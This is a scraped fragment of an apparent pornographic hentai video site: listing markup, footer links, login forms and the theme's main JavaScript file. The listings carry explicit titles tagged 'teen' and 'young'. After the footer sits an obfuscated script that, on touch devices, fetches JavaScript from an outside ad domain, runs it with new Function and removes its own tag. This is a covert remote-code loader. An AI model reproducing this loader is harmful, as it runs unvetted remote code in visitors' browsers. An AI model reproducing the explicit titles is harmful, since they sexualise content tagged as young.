&#8211; Sakuya 1 19 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-29062" 								  class="thumb-block full-width post-29062 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-anal tag-ass tag-atm tag-bitch tag-fuck tag-hard tag-teen tag-teen-ass tag-young post_format-post-format-video"> 	<a href="https://hentaifriday.com/ghouls-fuck-so-hard-cut-version-purple-bitch-teen-ass-anal-atm-young/" title="Ghouls fuck so hard cut version Purple Bitch teen ass anal ATM young">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/01/ghouls-fuck-so-hard-cut-version-purple-bitch-teen-ass-anal-atm-young.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/43/42/64/434264c3d9ca37be8e06850bc6c0283b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Ghouls fuck so hard cut version Purple Bitch teen ass anal ATM young</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-37550155"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="1124dc87a9" /><input type="hidden" name="_wp_http_referer" value="/bulma/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="1124dc87a9" /><input type="hidden" name="_wp_http_referer" value="/bulma/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"5e684c22c2","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="gt_widget_script_37550155-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37550155'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-37550155","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/bulma/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="37550155" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7
body_size: 12762
content:
jQuery(window).on('load', function() {
  jQuery('.prev-photo i').show();
  jQuery('.next-photo i').show();
});

jQuery(document).ready(function() {

  /** PHOTOS GALLERY */
  jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.wp-block-gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.wp-block-gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.wp-block-gallery');
              setTimeout(function(){
                jQuery('.wp-block-gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.wp-block-gallery');
    });
    jQuery( window ).load(function() {
      waterfall('.wp-block-gallery');
    });
  }
  jQuery(".gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.gallery');
              setTimeout(function(){
                jQuery('.gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.gallery');
    });
  }

  if(window.navigator.userAgent.toLowerCase().indexOf("chrome") > 0) {
    jQuery("body").on("mousedown", ".bx-viewport a", function() {
        if(jQuery(this).attr("href") && jQuery(this).attr("href") != "#") {
            window.location=jQuery(this).attr("href");
        }
    });
  }

  jQuery('#site-navigation .menu-item-has-children').click(function(e){
    //console.log(e.target); return false;
    if(jQuery(e.target).parent().hasClass('menu-item-has-children')) {
      e.preventDefault();
      jQuery(this).children('ul.sub-menu').slideToggle('fast');
    }else if( jQuery(e.target).hasClass('welcome') ) {
      e.preventDefault();
      jQuery(this).children('ul.sub-menu').slideToggle('fast');
    } else {
      var url = jQuery(this).attr('href');
      window.location = url;
    }
  });

  jQuery('.header-search-mobile').on('click', function(){
    jQuery('.header-search').slideToggle('fast').addClass('search-open');
  });

  jQuery('#menu-toggle').on('click', function(){
    if ( jQuery('body').hasClass('scroll-disabled') ) {
      jQuery('#site-navigation').animate({ right: -250 }, 'fast', function() {
        jQuery('#menu-toggle').html('<i class="fa fa-bars"></i>');
        jQuery('body').removeClass('scroll-disabled');
      });
    } else {
      jQuery('#site-navigation').animate({ right: 0 }, 'fast', function() {
        jQuery('#menu-toggle').html('<i class="fa fa-bars menu-toggle-open"></i>');
        jQuery('body').addClass('scroll-disabled');
      });
    }
  });

  /** Lazy load **/
  var imgDefer = document.getElementsByTagName('img');
  for (var i=0; i<imgDefer.length; i++){
      var dataSrc = imgDefer[i].getAttribute('data-src');
      if( dataSrc ) {
          imgDefer[i].setAttribute( 'src', dataSrc );
          imgDefer[i].classList.add('display-img');
      }
  }

  /** Tabs **/
  jQuery('.tab-link').on('click', function(e)  {
      var tabId = jQuery(this).data('tab-id');

      // Show/Hide Tabs
      jQuery('#' + tabId).show().siblings().hide();

      // Change/remove current tab to active
      jQuery(this).addClass('active').siblings().removeClass('active');

      e.preventDefault();
  });

  /** VideoJS loading **/
  if(jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
            'playToggle',
            'progressControl',
            'durationDisplay',
            'volumePanel',
            'qualitySelector',
            'fullscreenToggle',
          ],
        },
      };
      videojs('wpst-video', playerOptions);
  }

  /** Close button **/
  // if(wpst_ajax_var.ctpl_installed == ''){
    jQuery('.happy-inside-player .close').on('click', function(e) {
      jQuery(this).parent('.happy-inside-player').remove();
    });
  // }

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: wpst_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: wpst_ajax_var.nonce,
        post_id: post_id
      }
    })
    .done(function(doneData){
      // console.log(doneData);
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: wpst_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: wpst_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){
        if(doneData.views) {
          jQuery("#video-views span").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
        if(doneData.dislikes) {
            jQuery(".dislikes_count").text(doneData.dislikes);
        }
        if(doneData.rating) {
            jQuery(".percentage").text(doneData.rating);
            jQuery(".rating-bar-meter").css('width', doneData.rating);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

    /** Post like **/
    jQuery(".post-like a").on('click', function(e){
        e.preventDefault();

        var heart = jQuery(this);
        var post_id = heart.data("post_id");
        var post_like = heart.data("post_like");

        jQuery.ajax({
            type: "post",
            url: wpst_ajax_var.url,
            dataType   : "json",
            data: "action=post-like&nonce=" + wpst_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
            success    : function(data, textStatus, jqXHR){
                if(data.alreadyrate !== true) {
                    jQuery(".rating-bar-meter").removeClass("not-rated-yet");
                    /*jQuery(".rating").text(Math.floor(data.pourcentage) + "%");
                    jQuery(".rating").show();*/

                    jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                    jQuery(".rating-result .percentage").show();

                    jQuery(".likes .likes_count").text(data.likes);
                    jQuery(".likes .dislikes_count").text(data.dislikes);

                    jQuery(".post-like").text(data.button);

                    if( data.nbrates > 0 ){
                        jQuery(".rating-bar-meter").animate({
                            width: data.progressbar + "%",
                        }, "fast", function() {
    // Animation complete.
    });
                    }
                }
            }
        });
        return false;
    });

    // Video share toggle
    jQuery('#show-sharing-buttons').click(function(e){
      e.preventDefault();
      jQuery('.video-share').toggle();
      if (jQuery('.video-share').css('display') == 'block') {
        jQuery(this).addClass('active');
      }else{
        jQuery(this).removeClass('active');
      }
    });


    // Copy video share url to clipboard
    jQuery("#clickme").click(function() {
      var textToCopy = jQuery("#copyme").val();
      jQuery(this)
        .parent()
        .children("#temptext")
        .val(textToCopy);
      jQuery(this)
        .parent()
        .children("#temptext")
        .select();
      document.execCommand("copy");
      jQuery(this)
        .replaceWith('<span id="clickme"><i class="fa fa-check"></i> Copied</span>');
    });


    //Main thumbs
    main_setThumbsHeight();
    function ratio_format(){
      var width = options.thumbnails_ratio.split('/')[0];
      var height = options.thumbnails_ratio.split('/')[1];
      return height / width;
    }

    jQuery( window ).resize(function() {
        main_setThumbsHeight();
    });
    function main_setThumbsHeight(){
        var eltWidthMain = jQuery(jQuery('.post-thumbnail')[0]).width();
        jQuery('.post-thumbnail img').height( eltWidthMain * ratio_format() );
        jQuery('.post-thumbnail .wpst-trailer').height( eltWidthMain * ratio_format() );
        jQuery('.photos-thumb').height( eltWidthMain );
        jQuery('.photos .post-thumbnail .photo-bg').height( eltWidthMain );
        jQuery('.post-thumbnail .no-thumb').height( eltWidthMain * ratio_format() );

        var sum = 0;
        jQuery('.thumb-block:lt(2)').each(function() {
          sum += jQuery(this).height();
          jQuery(".video-archive-ad").height(sum);
        });
    }

    // Filters on mobile
    jQuery('.filter-title').click(function(){
      jQuery('.filters-list').toggle();
    });

    //Sidebar thumbs
    sidebar_setThumbsHeight();

    jQuery( window ).resize(function() {
        sidebar_setThumbsHeight();
    });
    function sidebar_setThumbsHeight(){
        var eltWidthSidebar = jQuery(jQuery('#sidebar .post-thumbnail')[0]).width();
        jQuery('#sidebar .post-thumbnail img').height( eltWidthSidebar * ratio_format() );
        jQuery('#sidebar .post-thumbnail .wpst-trailer').height( eltWidthSidebar * ratio_format() );
        jQuery('#sidebar .no-thumb').height( eltWidthSidebar * ratio_format() );
    }

    //Footer thumbs
    footer_setThumbsHeight();

    jQuery( window ).resize(function() {
        footer_setThumbsHeight();
    });
    function footer_setThumbsHeight(){
        var eltWidthFooter = jQuery(jQuery('.footer-widget-zone .post-thumbnail')[0]).width();
        jQuery('.footer-widget-zone .post-thumbnail img').height( eltWidthFooter * ratio_format() );
        jQuery('.footer-widget-zone .post-thumbnail .wpst-trailer').height( eltWidthFooter * ratio_format() );
        jQuery('.footer-widget-zone .no-thumb').height( eltWidthFooter * ratio_format() );
    }

    //Hide title hover thumb
    jQuery('.thumb-block a').hover(function(e){
      jQuery(this).attr('data-title', jQuery(this).attr('title'));
      jQuery(this).removeAttr('title');
    },
    function(e){
        jQuery(this).attr('title', jQuery(this).attr('data-title'));
    });

    //Trailer
    jQuery('.video-with-trailer').each(function(i, obj) {
        jQuery(this).on("mouseover", function() { hoverVideo(i); });
        jQuery(this).on("mouseout", function() { hideVideo(i); });
    });

    //Multithumbs
    var changeThumb = null;
    var stopped = false;
    jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
        var $this = jQuery(this);
        stopped = false;
        if( $this.data('thumbs') != undefined ){
            var dataThumbs = $this.data('thumbs');
            var thumbs = dataThumbs.split(',');
            var nbThumbs = thumbs.length;
            var i = 1;
            changeThumb = null;
            clearTimeout(changeThumb);
            changeThumb = function() {
                if( stopped == false ){
                    $this.find('img').attr('srcset', thumbs[i - 1]);
                    if (i <= nbThumbs ) {
                        setTimeout(changeThumb, 700);
                        if( i == nbThumbs){
                            i = 1;
                        }else{
							              i++;
						            }
                    }
                }
            };
            changeThumb();
        }
    }).on('mouseleave', '.thumbs-rotation', function(e){
        stopped = true;
        changeThumb = null;
        var highestTimeoutId = setTimeout(";");
        for (var i = 0 ; i < highestTimeoutId ; i++) {
            clearTimeout(i);
        }
        var $blockImg = jQuery(this).find('img');
        var defaultThumb = $blockImg.attr('src');
        $blockImg.attr('srcset', defaultThumb);
    });

    jQuery('.video-description .more').readmore({
      speed: 75,
      collapsedHeight: 45,
      moreLink: '<a class="morelink" href="#"><i class="fa fa-chevron-down"></i> ' + objectL10nMain.readmore + '</a>',
      lessLink: '<a class="morelink" href="#"><i class="fa fa-chevron-up"></i> ' + objectL10nMain.close + '</a>'
    });

    /** Back to top */
    if (jQuery('#back-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = jQuery(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    jQuery('#back-to-top').addClass('show');
                } else {
                    jQuery('#back-to-top').removeClass('show');
                }
            };
        backToTop();
        jQuery(window).on('scroll', function () {
            backToTop();
        });
        jQuery('#back-to-top').on('click', function (e) {
            e.preventDefault();
            jQuery('html,body').animate({
                scrollTop: 0
            }, 300);
        });
    }

});


/** TRAILER */
function hoverVideo(i) {
  var playPromise = jQuery('.wpst-trailer')[i].play();
  if (playPromise !== undefined) {
      playPromise.then(_ => {
  // Automatic playback started!
  // Show playing UI.
  })
  .catch(error => {
  // Auto-play was prevented
  // Show paused UI.
  });
  }
}

function hideVideo(i) {
  //jQuery('.wpst-trailer')[i].currentTime = 0;
  jQuery('.wpst-trailer')[i].load();
}

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href){

    jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');

    var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
    modal_dialog.attr('data-active-tab', '');

    switch(href){

        case '#wpst-register':
            modal_dialog.attr('data-active-tab', '#wpst-register');
            break;

        case '#wpst-login':
        default:
            modal_dialog.attr('data-active-tab', '#wpst-login');
            break;
    }

    jQuery('#wpst-user-modal').modal('show');
}

function wpst_close_login_dialog(){

    jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function($){

    "use strict";
    /***************************
    **  LOGIN / REGISTER DIALOG
    ***************************/

    // Open login/register modal
    $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

        e.preventDefault();

        wpst_open_login_dialog( $(this).attr('href') );

    });

    // Switch forms login/register
    $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
        e.preventDefault();
        $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
    });

    // Post login form
    $('#wpst_login_form').on('submit', function(e){

        e.preventDefault();

        var button = $(this).find('button');
            button.button('loading');

        $.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function(data){

            var obj = $.parseJSON(data);

            $('.wpst-login .wpst-errors').html(obj.message);

            if(obj.error == false){
                $('#wpst-user-modal .modal-dialog').addClass('loading');
                window.location.reload(true);
                button.hide();
            }

            button.button('reset');
        });

    });


    // Post register form
    $('#wpst_registration_form').on('submit', function(e){

        e.preventDefault();

        var button = $(this).find('button');
            button.button('loading');

        $.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function(data){

            var obj = $.parseJSON(data);

            $('.wpst-register .wpst-errors').html(obj.message);

            if(obj.error == false){
                $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
                // window.location.reload(true);
                button.hide();
            }

            button.button('reset');

        });

    });


    // Reset Password
    $('#wpst_reset_password_form').on('submit', function(e){

        e.preventDefault();

        var button = $(this).find('button');
            button.button('loading');

        $.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function(data){

            var obj = $.parseJSON(data);

            $('.wpst-reset-password .wpst-errors').html(obj.message);

            // if(obj.error == false){
                // $('#wpst-user-modal .modal-dialog').addClass('loading');
                // $('#wpst-user-modal').modal('hide');
            // }

            button.button('reset');
        });

    });

    if(window.location.hash == '#login'){
        wpst_open_login_dialog('#wpst-login');
    }

});

/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    // CommonJS
    module.exports = factory(require('jquery'));
  } else {
    // Browser globals
    factory(jQuery);
  }
  }(function($) {
  'use strict';

  var readmore = 'readmore',
      defaults = {
        speed: 100,
        collapsedHeight: 200,
        heightMargin: 16,
        moreLink: '<a href="#">Read More</a>',
        lessLink: '<a href="#">Close</a>',
        embedCSS: true,
        blockCSS: 'display: block; width: 100%;',
        startOpen: false,

        // callbacks
        blockProcessed: function() {},
        beforeToggle: function() {},
        afterToggle: function() {}
      },
      cssEmbedded = {},
      uniqueIdCounter = 0;

  function debounce(func, wait, immediate) {
    var timeout;

    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (! immediate) {
          func.apply(context, args);
        }
      };
      var callNow = immediate && !timeout;

      clearTimeout(timeout);
      timeout = setTimeout(later, wait);

      if (callNow) {
        func.apply(context, args);
      }
    };
  }

  function uniqueId(prefix) {
    var id = ++uniqueIdCounter;

    return String(prefix == null ? 'rmjs-' : prefix) + id;
  }

  function setBoxHeights(element) {
    var el = element.clone().css({
          height: 'auto',
          width: element.width(),
          maxHeight: 'none',
          overflow: 'hidden'
        }).insertAfter(element),
        expandedHeight = el.outerHeight(),
        cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
        defaultHeight = element.data('defaultHeight');

    el.remove();

    var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

    // Store our measurements.
    element.data({
      expandedHeight: expandedHeight,
      maxHeight: cssMaxHeight,
      collapsedHeight: collapsedHeight
    })
    // and disable any `max-height` property set in CSS
    .css({
      maxHeight: 'none'
    });
  }

  var resizeBoxes = debounce(function() {
    $('[data-readmore]').each(function() {
      var current = $(this),
          isExpanded = (current.attr('aria-expanded') === 'true');

      setBoxHeights(current);

      current.css({
        height: current.data( (isExpanded ? 'expandedHeight' : 'collapsedHeight') )
      });
    });
  }, 100);

  function embedCSS(options) {
    if (! cssEmbedded[options.selector]) {
      var styles = ' ';

      if (options.embedCSS && options.blockCSS !== '') {
        styles += options.selector + ' + [data-readmore-toggle], ' +
          options.selector + '[data-readmore]{' +
            options.blockCSS +
          '}';
      }

      // Include the transition CSS even if embedCSS is false
      styles += options.selector + '[data-readmore]{' +
        'transition: height ' + options.speed + 'ms;' +
        'overflow: hidden;' +
      '}';

      (function(d, u) {
        var css = d.createElement('style');
        css.type = 'text/css';

        if (css.styleSheet) {
          css.styleSheet.cssText = u;
        }
        else {
          css.appendChild(d.createTextNode(u));
        }

        d.getElementsByTagName('head')[0].appendChild(css);
      }(document, styles));

      cssEmbedded[options.selector] = true;
    }
  }

  function Readmore(element, options) {
    this.element = element;

    this.options = $.extend({}, defaults, options);

    embedCSS(this.options);

    this._defaults = defaults;
    this._name = readmore;

    this.init();

    // IE8 chokes on `window.addEventListener`, so need to test for support.
    if (window.addEventListener) {
      // Need to resize boxes when the page has fully loaded.
      window.addEventListener('load', resizeBoxes);
      window.addEventListener('resize', resizeBoxes);
    }
    else {
      window.attachEvent('load', resizeBoxes);
      window.attachEvent('resize', resizeBoxes);
    }
  }


  Readmore.prototype = {
    init: function() {
      var current = $(this.element);

      current.data({
        defaultHeight: this.options.collapsedHeight,
        heightMargin: this.options.heightMargin
      });

      setBoxHeights(current);

      var collapsedHeight = current.data('collapsedHeight'),
          heightMargin = current.data('heightMargin');

      if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
        // The block is shorter than the limit, so there's no need to truncate it.
        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, false);
        }
        return true;
      }
      else {
        var id = current.attr('id') || uniqueId(),
            useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

        current.attr({
          'data-readmore': '',
          'aria-expanded': this.options.startOpen,
          'id': id
        });

        current.after($(useLink)
          .on('click', (function(_this) {
            return function(event) {
              _this.toggle(this, current[0], event);
            };
          })(this))
          .attr({
            'data-readmore-toggle': id,
            'aria-controls': id
          }));

        if (! this.options.startOpen) {
          current.css({
            height: collapsedHeight
          });
        }

        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, true);
        }
      }
    },

    toggle: function(trigger, element, event) {
      if (event) {
        event.preventDefault();
      }

      if (! trigger) {
        trigger = $('[aria-controls="' + this.element.id + '"]')[0];
      }

      if (! element) {
        element = this.element;
      }

      var $element = $(element),
          newHeight = '',
          newLink = '',
          expanded = false,
          collapsedHeight = $element.data('collapsedHeight');

      if ($element.height() <= collapsedHeight) {
        newHeight = $element.data('expandedHeight') + 'px';
        newLink = 'lessLink';
        expanded = true;
      }
      else {
        newHeight = collapsedHeight;
        newLink = 'moreLink';
      }

      // Fire beforeToggle callback
      // Since we determined the new "expanded" state above we're now out of sync
      // with our true current state, so we need to flip the value of `expanded`
